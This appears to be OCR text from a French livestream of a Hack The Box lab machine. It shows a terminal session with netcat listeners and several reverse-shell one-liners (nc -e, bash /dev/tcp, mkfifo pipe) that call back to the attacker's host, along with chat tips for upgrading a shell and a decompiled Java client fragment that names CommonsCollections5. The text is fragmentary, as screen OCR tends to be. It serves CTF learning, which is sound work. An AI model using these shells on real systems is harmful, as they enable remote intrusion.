 ns sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévu
vpn htb
firefox
java
khaos@Sabel: ~
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 46335
ls
user.txt
python -c 'import pty; pty.spawn("/bin/sh")'
ls
user.txt
nc 10.10.14.2 1235 -e /bin/sh
ls
^C
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234 130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 43435
ls
user.txt
bash -i >& /dev/tcp/10.10.14.2/1235 0>&1
ls
user.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1235 >/tmp/f
ls
THEREALLRK @KHAOS_FARBAUTI EST CE QU'AU MOINS TU AS BASH DE
DISPO ?
BOKANOVITCH IPPSEC UTILISE UN TRICK POUR UPGRADE SON REV SHELL
NC, MAIS JE LE RETIENS JAMAIS -_-'
DESKAINY REGARDE LES BINAIRES PRÉSENT SUR LA MACHINE ^^
LECYGNE_NOIR N'OUBLIE PAS SI TU ES DANS UN DOCKER, TU RISQUES DE
RIEN AVOIR D'AUTRE QUE CE BIN/SH, PAS DE /DEV, PAS DE
SOCKET 💀
KETTBI_ TU PEUX VERIFIER SI PYTHON OU PYTHON3 EST
INSTALLER AVEC WHICH PYTHON OU WHICH PYTHON3
CHRIS_XCX CTRL + Z STTY RAW -ECHO FG
CHRIS_XCX EN 3 LIGNES
CHRIS_XCX GG
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%